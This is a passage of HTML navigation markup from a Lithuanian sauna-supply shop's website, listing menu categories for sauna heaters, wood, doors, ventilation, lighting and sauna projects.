</li><li class="item-7751 active dropdown-submenu parent"><a href="/lt/apie-mus/pirciu-projektai.html" class="" title="Pirciu projektai,pirties planai,saunos projektai">Pirčių projektai</a><ul class="dropdown-menu"><li class="item-7752"><a href="/lt/apie-mus/pirciu-projektai/musu-irengtos-pirtys.html" class="" title="Musu irengtos pirtys,pirciu foto,pirties interjerai">Mūsų įrengtos pirtys</a></li><li class="item-7753"><a href="/lt/apie-mus/pirciu-projektai/pirties-įrengimo-schema.html" class="" title="Pirties irengimo schema,pirties ventiliacijos schema">Pirties įrengimo schema</a></li><li class="item-7754"><a href="/lt/apie-mus/pirciu-projektai/pirciu-idomybes.html" class="" title="Pirciu idomybes,pirciu interjeras,pirciu proceduros">Pirčių įdomybės</a></li><li class="item-7755"><a href="/lt/apie-mus/pirciu-projektai/pirties-interjeras.html" class="" title="Pirties interjeras,priepircio interjeras,pirciu interjerai">Pirties interjeras</a></li><li class="item-7756"><a href="/lt/apie-mus/pirciu-projektai/karkasines-pirtys.html" class="" title="Karkasines pirtys,karkasiniu pirciu statyba,karkasine pirtis">Karkasinės pirtys</a></li><li class="item-7757"><a href="/lt/apie-mus/pirciu-projektai/pirtys.html" class="" title="Pirtys,pirtis,pirtys iranga,pirtys irengimas">Pirtys</a></li><li class="item-7758 current active"><a href="/lt/apie-mus/pirciu-projektai/saunos.html" class="" title="Saunos,sauna,saunos iranga,saunos reikmenys">Saunos</a></li><li class="item-7759"><a href="/lt/apie-mus/pirciu-projektai/pirtis.html" class="" title="Pirtys,pirtis,pirtis iranga,pirtis irengimas">Pirtis</a></li><li class="item-7760"><a href="/lt/apie-mus/pirciu-projektai/sauna.html" class="" title="Saunos,sauna,saunos iranga,saunos reikmenys">Sauna</a></li></ul></li></ul></li><li class="item-870 parent"><a href="/lt/pirties-reikmenys.html" class="" title="Pirties reikmenys,pirties prekes,pirties aksesuarai">Pirties reikmenys</a></li><li class="item-7719 parent"><a href="/lt/pirties-irengimas.html" class="" title="Pirties irengimas,saunos irengimas,pirciu irengimas">Pirties įrengimas</a></li><li class="item-871 parent"><a href="/lt/vartotojo-nustatymai.html" class="">Nustatymai</a></li><li class="item-874"><a href="/lt/kontaktai.html" class="">Kontaktai</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

					
											
<button class="off-canvas-toggle off-canvas-toggle-primary  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas-categories" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas-categories" class="t3-off-canvas  hidden-lg hidden-md" style="top: 150px">

  <div class="t3-off-canvas-body">
    <div class="t3-module module  hidden-lg hidden-md  " id="Mod161"><div class="module-inner"><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-1465 deeper dropdown parent"><a href="/lt/pirties-malkines-krosneles.html" class=" dropdown-toggle" title="Pirties krosneles,pirties malkines krosneles" data-toggle="dropdown">Malkinės krosnelės<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-7152"><a href="/lt/pirties-malkines-krosneles/stoveman-krosneles.html" class="" title="Pirties malkinės krosnelės pirtims Stoveman">Stoveman krosnelės</a></li><li class="item-6846"><a href="/lt/pirties-malkines-krosneles/harvia-malkines-krosneles.html" class="" title="Harvia pirties krosneles,harvia,malkines krosneles">Harvia krosnelės</a></li><li class="item-7368"><a href="/lt/pirties-malkines-krosneles/huum-pirties-malkines-krosneles.html" class="" title="Huum pirties krosneles,huum,malkines krosneles">Huum krosnelės</a></li><li class="item-6927"><a href="/lt/pirties-malkines-krosneles/narvi-krosneles.html" class="" title="Narvi pirties krosneles,narvi,malkines pirties krosneles">Narvi krosnelės</a></li><li class="item-6948"><a href="/lt/pirties-malkines-krosneles/aito-krosneles.html" class="" title="Aito pirties krosneles,krosneles pirtims">Aito krosnelės</a></li><li class="item-6950"><a href="/lt/pirties-malkines-krosneles/kota-krosneles.html" class="" title="Kota pirties krosneles,kota,narvi,malkines krosneles">Kota krosnelės</a></li><li class="item-7573"><a href="/lt/pirties-malkines-krosneles/kitos-pirties-krosneles.html" class="" title="Hehku pirties krosneles,krosneles pirtims">Kitos pirties krosnelės</a></li><li class="item-7070"><a href="/lt/pirties-malkines-krosneles/ketaus-pirties-krosneles.html" class="" title="Lietuviskos ketaus pirties krosneles,malkines krosneles">Ketaus krosnelės </a></li></ul></li><li class="item-1464 deeper dropdown parent"><a href="/lt/pirties-elektrines-krosneles.html" class=" dropdown-toggle" title="Pirties krosneles,pirties elektrines krosneles" data-toggle="dropdown">Elektrinės krosnelės<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-6843"><a href="/lt/pirties-elektrines-krosneles/sawo-krosneles.html" class="" title="Sawo pirties krosneles,krosneles pirtims,pirciu katilai">Sawo krosnelės</a></li><li class="item-7166"><a href="/lt/pirties-elektrines-krosneles/huum-krosneles.html" class="" title="Huum pirties krosneles,krosneles pirtims">Huum krosnelės</a></li><li class="item-6844"><a href="/lt/pirties-elektrines-krosneles/harvia-krosneles.html" class="" title="Harvia pirties krosneles,krosneles pirtims">Harvia krosnelės</a></li><li class="item-6991"><a href="/lt/pirties-elektrines-krosneles/eos-krosneles.html" class="" title="Eos pirties krosneles,krosneles pirtims">Eos krosnelės</a></li><li class="item-6941"><a href="/lt/pirties-elektrines-krosneles/narvi-elektrines-pirties-krosneles.html" class="" title="Narvi elektrinės pirties krosnelės">Narvi krosnelės</a></li><li class="item-7038"><a href="/lt/pirties-elektrines-krosneles/kota-elektrines-pirties-krosneles.html" class="" title="Kota pirties krosneles,krosneles pirtims">Kota krosneles</a></li><li class="item-7251"><a href="/lt/pirties-elektrines-krosneles/saunum-elektrines-pirties-krosneles.html" class="" title="Saunum pirties krosneles,krosneles pirtims">Saunum krosnelės</a></li><li class="item-6974"><a href="/lt/pirties-elektrines-krosneles/valdymo-pultai.html" class="" title="Pirties krosneliu valdymo pultai,valdymo pultai">Valdymo pultai</a></li><li class="item-7020"><a href="/lt/pirties-elektrines-krosneles/papildoma-iranga.html" class="" title="Krosneliu priedai,papildoma iranga,pirties krosneles">Papildoma įranga</a></li></ul></li><li class="item-1466"><a href="/lt/pirties-krosneliu-priedai.html" class="" title="Krosneliu priedai,pirties krosneliu priedai">Krosnelių priedai</a></li><li class="item-1469"><a href="/lt/mediena-pirtims.html" class="" title="Pirties mediena,mediena pirtims,mediena,mediena pirciai">Pirties mediena</a></li><li class="item-1478"><a href="/lt/pirties-medienos-gaminiai.html" class="" title="Pirties medienos gaminiai">Medienos gaminiai</a></li><li class="item-1474"><a href="/lt/aksesuarai-pirtims.html" class="" title="Pirties aksesuarai,aksesuarai pirtims,aksesuarai pirciai">Pirties aksesuarai</a></li><li class="item-1495"><a href="/lt/lauko-pirtys.html" class="" title="Lauko pirtys bačkos">Lauko pirtys</a></li><li class="item-1476"><a href="/lt/surenkamos-mobilios-pirtys.html" class="" title="Surenkamos pirtys,surenkamos mobilios pirtys">Surenkamos pirtys</a></li><li class="item-1471 deeper dropdown parent"><a href="/lt/pirties-medziagos.html" class=" dropdown-toggle" title="Pirties medziagos,medziagos irengimui,pirties prekes" data-toggle="dropdown">Medžiagos įrengimui<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-1477"><a href="/lt/pirties-medziagos/elektros-prekes-pirtims.html" class="" title="Elektros prekės pirtims">Elektros prekės</a></li><li class="item-7554"><a href="/lt/pirties-medziagos/izoliacines-medziagos-pirtims.html" class="" title="Izoliacinės medžiagos">Izoliacinės medžiagos</a></li><li class="item-1481"><a href="/lt/pirties-medziagos/pirties-garsiakalbiai.html" class="" title="Garsiakalbiai pirtims">Pirties garsiakalbiai</a></li><li class="item-1480"><a href="/lt/pirties-medziagos/lakai-aliejai-pirtims.html" class="" title="Lakai, aliejai pirtims">Lakai, aliejai pirtims</a></li><li class="item-1482"><a href="/lt/pirties-medziagos/druskos-sieneles-pirtims.html" class="" title="Druskos sienelės pirtims">Druskos sienelės</a></li><li class="item-7549"><a href="/lt/pirties-medziagos/tvirtinimo-detales-pirtims.html" class="" title="Tvirtinimo detalės pirtims">Tvirtinimo detalės</a></li></ul></li><li class="item-1470 deeper dropdown parent"><a href="/lt/pirties-durys-saunoms.html" class=" dropdown-toggle" title="Pirties durys" data-toggle="dropdown">Durys pirčiai<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-1494"><a href="/lt/pirties-durys-saunoms/stiklines-pirties-durys.html" class="" title="Stiklinės pirties durys">Stiklinės durys </a></li><li class="item-1475"><a href="/lt/pirties-durys-saunoms/medines-pirties-durys.html" class="" title="Medinės pirties durys">Medinės durys</a></li><li class="item-1496"><a href="/lt/pirties-durys-saunoms/garines-pirties-durys.html" class="" title="Garinės pirties durys">Garinės durys</a></li><li class="item-1497"><a href="/lt/pirties-durys-saunoms/saunos-pirties-durys.html" class="" title="Išskirtinės pirties durys">Išskirtinės durys</a></li></ul></li><li class="item-1473"><a href="/lt/ventiliacija-pirtyje.html" class="" title="Ventiliacija pirtyje,pirties ventiliacija">Pirties ventiliacija</a></li><li class="item-1472"><a href="/lt/pirties-apsvietimas-saunoms.html" class="" title="Pirties apsvietimas,pirties lempos,pirties apsvietimas saunoms">Pirties apšvietimas</a></li><li class="item-1468"><a href="/lt/garo-generatoriai-saunoms-pirtims.html" class="" title="Garo generatoriai saunoms pirtims,garo generatoriai">Garo generatoriai</a></li><li class="item-1467"><a href="/lt/garines-pirties-iranga-saunoms.html" class="" title="Garines pirties iranga,garines pirties iranga saunoms">Garinės pirties įranga</a></li><li class="item-1684"><a href="/lt/pirties-klimato-iranga.html" class="" title="Pirties klimato įranga">Pirties klimato įranga</a></li><li class="item-1483"><a href="/lt/visos-prekes-pirtims.html" class="" title="Viskas pirtims,visos prekes pirtims,pirties reikmenys">Viskas pirtims</a></li><li class="item-1485"><a href="/lt/dovanos-internetu.html" class="" title="Dovanos,dovanos internetu">Dovanos</a></li><li class="item-1484"><a href="/lt/akcijos-nuolaidos-pirtims.html" class="" title="Akcijos,ispardavimai,nuolaidos,viskas pirtims,pirties prekes">Akcijos</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

					
				</div>

									<div class="t3-navbar-collapse navbar-collapse collapse"></div>
				
				<div class="t3-navbar navbar-collapse collapse">
					<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="active dropdown mega" data-id="869" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/lt/"   data-target="#" data-toggle="dropdown">Apie mus <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 500px"  data-width="500"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="mega mega-group" data-id="7720" data-level="2" data-group="1">
<span class=" dropdown-header mega-group-title separator"   data-target="#"> Informacija</span>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="884" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/pristatymas.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Pristatymas </a>

</li>
<li itemprop='name'  data-id="885" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/atsiskaitymas.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Atsiskaitymas </a>

</li>
<li itemprop='name'  data-id="886" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/garantijos.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Garantijos ir prekių grąžinimas </a>

</li>
<li itemprop='name'  data-id="887" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/lizingas.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Lizingas </a>

</li>
<li itemprop='name'  data-id="7763" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/stipriausi-lietuvoje-2021.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Stipriausi Lietuvoje 2021 </a>

</li>
<li itemprop='name'  data-id="883" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/draugai-partneriai.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Draugai / partneriai </a>

</li>
<li itemprop='name'  data-id="868" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/blogas.html"   data-target="#">Blogas </a>

</li>
<li itemprop='name'  data-id="8221" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/pirciu-galerija.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Pirčių galerija </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="active mega mega-group" data-id="7751" data-level="2" data-group="1">
<a itemprop='url' class=" dropdown-header mega-group-title"  href="/lt/apie-mus/pirciu-projektai.html"  title="Pirciu projektai,pirties planai,saunos projektai"   data-target="#">Pirčių projektai </a>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7752" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/musu-irengtos-pirtys.html"  title="Musu irengtos pirtys,pirciu foto,pirties interjerai"   data-target="#">Mūsų įrengtos pirtys </a>

</li>
<li itemprop='name'  data-id="7753" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirties-įrengimo-schema.html"  title="Pirties irengimo schema,pirties ventiliacijos schema"   data-target="#">Pirties įrengimo schema </a>

</li>
<li itemprop='name'  data-id="7754" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirciu-idomybes.html"  title="Pirciu idomybes,pirciu interjeras,pirciu proceduros"   data-target="#">Pirčių įdomybės </a>

</li>
<li itemprop='name'  data-id="7755" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirties-interjeras.html"  title="Pirties interjeras,priepircio interjeras,pirciu interjerai"   data-target="#">Pirties interjeras </a>

</li>
<li itemprop='name'  data-id="7756" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/karkasines-pirtys.html"  title="Karkasines pirtys,karkasiniu pirciu statyba,karkasine pirtis"   data-target="#">Karkasinės pirtys </a>

</li>
<li itemprop='name'  data-id="7757" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirtys.html"  title="Pirtys,pirtis,pirtys iranga,pirtys irengimas"   data-target="#">Pirtys </a>

</li>
<li itemprop='name' class="current active" data-id="7758" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/saunos.html"  title="Saunos,sauna,saunos iranga,saunos reikmenys"   data-target="#">Saunos </a>

</li>
<li itemprop='name'  data-id="7759" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirtis.html"  title="Pirtys,pirtis,pirtis iranga,pirtis irengimas"   data-target="#">Pirtis </a>

</li>
<li itemprop='name'  data-id="7760" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/sauna.html"  title="Saunos,sauna,saunos iranga,saunos reikmenys"   data-target="#">Sauna </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="870" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/lt/pirties-reikmenys.html"  title="Pirties reikmenys,pirties prekes,pirties aksesuarai"   data-target="#" data-toggle="dropdown">Pirties reikmenys <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 500px"  data-width="500"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="7889" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles.html"  title="Pirties krosneles,pirties malkines krosneles"   data-target="#">Malkinės krosnelės </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7890" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/stoveman-krosneles.html"  title="Pirties malkinės krosnelės pirtims Stoveman"   data-target="#">Stoveman krosnelės </a>

</li>
<li itemprop='name'  data-id="7891" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/harvia-malkines-krosneles.html"  title="Harvia pirties krosneles,harvia,malkines krosneles"   data-target="#">Harvia krosnelės </a>

</li>
<li itemprop='name'  data-id="7900" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/huum-pirties-malkines-krosneles.html"  title="Huum pirties krosneles,huum,malkines krosneles"   data-target="#">Huum krosnelės </a>

</li>
<li itemprop='name'  data-id="7892" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/narvi-krosneles.html"  title="Narvi pirties krosneles,narvi,malkines pirties krosneles"   data-target="#">Narvi krosnelės </a>

</li>
<li itemprop='name'  data-id="7894" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/aito-krosneles.html"  title="Aito pirties krosneles,krosneles pirtims"   data-target="#">Aito krosnelės </a>

</li>
<li itemprop='name'  data-id="7895" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/kota-krosneles.html"  title="Kota pirties krosneles,kota,narvi,malkines krosneles"   data-target="#">Kota krosnelės </a>

</li>
<li itemprop='name'  data-id="7893" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/kitos-pirties-krosneles.html"  title="Hehku pirties krosneles,krosneles pirtims"   data-target="#">Kitos pirties krosnelės </a>

</li>
<li itemprop='name'  data-id="7896" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/ketaus-pirties-krosneles.html"  title="Lietuviskos ketaus pirties krosneles,malkines krosneles"   data-target="#">Ketaus krosnelės </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="7901" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles.html"  title="Pirties krosneles,pirties elektrines krosneles"   data-target="#">Elektrinės krosnelės </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7914" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/sawo-krosneles.html"  title="Sawo pirties krosneles,krosneles pirtims,pirciu katilai"   data-target="#">Sawo krosnelės </a>

</li>
<li itemprop='name'  data-id="7908" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/huum-krosneles.html"  title="Huum pirties krosneles,krosneles pirtims"   data-target="#">Huum krosnelės </a>

</li>
<li itemprop='name'  data-id="7904" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/harvia-krosneles.html"  title="Harvia pirties krosneles,krosneles pirtims"   data-target="#">Harvia krosnelės </a>

</li>
<li itemprop='name'  data-id="7905" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles.html"  title="Eos pirties krosneles,krosneles pirtims"   data-target="#">Eos krosnelės </a>

</li>
<li itemprop='name'  data-id="7902" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/narvi-elektrines-pirties-krosneles.html"  title="Narvi elektrinės pirties krosnelės"   data-target="#">Narvi krosnelės </a>

</li>
<li itemprop='name'  data-id="7903" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/kota-elektrines-pirties-krosneles.html"  title="Kota pirties krosneles,krosneles pirtims"   data-target="#">Kota krosneles </a>

</li>
<li itemprop='name'  data-id="7910" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/saunum-elektrines-pirties-krosneles.html"  title="Saunum pirties krosneles,krosneles pirtims"   data-target="#">Saunum krosnelės </a>

</li>
<li itemprop='name'  data-id="7912" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html"  title="Pirties krosneliu valdymo pultai,valdymo pultai"   data-target="#">Valdymo pultai </a>

</li>
<li itemprop='name'  data-id="7913" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/papildoma-iranga.html"  title="Krosneliu priedai,papildoma iranga,pirties krosneles"   data-target="#">Papildoma įranga </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="7915" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-krosneliu-priedai.html"  title="Krosneliu priedai,pirties krosneliu priedai"   data-target="#">Krosnelių priedai </a>

</li>
<li itemprop='name'  data-id="7916" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/mediena-pirtims.html"  title="Pirties mediena,mediena pirtims,mediena,mediena pirciai"   data-target="#">Pirties mediena </a>

</li>
<li itemprop='name'  data-id="7917" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medienos-gaminiai.html"  title="Pirties medienos gaminiai"   data-target="#">Medienos gaminiai </a>

</li>
<li itemprop='name'  data-id="7918" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/aksesuarai-pirtims.html"  title="Pirties aksesuarai,aksesuarai pirtims,aksesuarai pirciai"   data-target="#">Pirties aksesuarai </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="7919" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos.html"  title="Pirties medziagos,medziagos irengimui,pirties prekes"   data-target="#">Medžiagos įrengimui </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7951" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/elektros-prekes-pirtims.html"  title="Elektros prekės pirtims"   data-target="#">Elektros prekės </a>

</li>
<li itemprop='name'  data-id="7952" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/izoliacines-medziagos-pirtims.html"  title="Izoliacinės medžiagos"   data-target="#">Izoliacinės medžiagos </a>

</li>
<li itemprop='name'  data-id="7953" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/pirties-garsiakalbiai.html"  title="Garsiakalbiai pirtims"   data-target="#">Pirties garsiakalbiai </a>

</li>
<li itemprop='name'  data-id="7954" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/lakai-aliejai-pirtims.html"  title="Lakai, aliejai pirtims"   data-target="#">Lakai, aliejai pirtims </a>

</li>
<li itemprop='name'  data-id="7955" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/druskos-sieneles-pirtims.html"  title="Druskos sienelės pirtims"   data-target="#">Druskos sienelės </a>

</li>
<li itemprop='name'  data-id="7956" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/tvirtinimo-detales-pirtims.html"  title="Tvirtinimo detalės pirtims"   data-target="#">Tvirtinimo detalės </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="7920" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms.html"  title="Pirties durys"   data-target="#">Durys pirčiai </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7921" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms/stiklines-pirties-durys.html"  title="Stiklinės pirties durys"   data-target="#">Stiklinės durys  </a>

</li>
<li itemprop='name'  data-id="7922" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms/medines-pirties-durys.html"  title="Medinės pirties durys"   data-target="#">Medinės durys </a>

</li>
<li itemprop='name'  data-id="7923" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms/garines-pirties-durys.html"  title="Garinės pirties durys"   data-target="#">Garinės durys </a>

</li>
<li itemprop='name'  data-id="7924" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms/saunos-pirties-durys.html"  title="Išskirtinės pirties durys"   data-target="#">Išskirtinės durys </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="7925" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/ventiliacija-pirtyje.html"  title="Ventiliacija pirtyje,pirties ventiliacija"   data-target="#">Pirties ventiliacija </a>

</li>
</ul>
</div></div>
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="7926" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-apsvietimas-saunoms.html"  title="Pirties apsvietimas,pirties lempos,pirties apsvietimas saunoms"   data-target="#">Pirties apšvietimas </a>

</li>
<li itemprop='name'  data-id="7927" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/garo-generatoriai-saunoms-pirtims.html"  title="Garo generatoriai saunoms pirtims,garo generatoriai"   data-target="#">Garo generatoriai </a>

</li>
<li itemprop='name'  data-id="7928" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/garines-pirties-iranga-saunoms.html"  title="Garines pirties iranga,garines pirties iranga saunoms"   data-target="#">Garinės pirties įranga </a>

</li>
<li itemprop='name'  data-id="8028" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-klimato-iranga.html"  title="Pirties klimato įranga, pirties klimato iranga saunoms"   data-target="#">Pirties klimato įranga </a>

</li>
<li itemprop='name'  data-id="7929" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/lauko-pirtys.html"  title="Lauko pirtys bačkos"   data-target="#">Pirtys bačkos </a>

</li>
<li itemprop='name'  data-id="7930" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/surenkamos-mobilios-pirtys.html"  title="Surenkamos pirtys,surenkamos mobilios pirtys"   data-target="#">Surenkamos pirtys </a>

</li>
<li itemprop='name'  data-id="7931" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/visos-prekes-pirtims.html"  title="Viskas pirtims,visos prekes pirtims,pirties reikmenys"   data-target="#">Viskas pirtims </a>

</li>
<li itemprop='name'  data-id="7932" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/dovanos-internetu.html"  title="Dovanos,dovanos internetu"   data-target="#">Dovanos </a>

</li>
<li itemprop='name'  data-id="7933" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/akcijos-nuolaidos-pirtims.html"  title="Akcijos,ispardavimai,nuolaidos,viskas pirtims,pirties prekes"   data-target="#">Akcijos </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="7719" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/lt/pirties-irengimas.html"  title="Pirties irengimas,saunos irengimas,pirciu irengimas"   data-target="#" data-toggle="dropdown">Pirties įrengimas <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 500px"  data-width="500"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
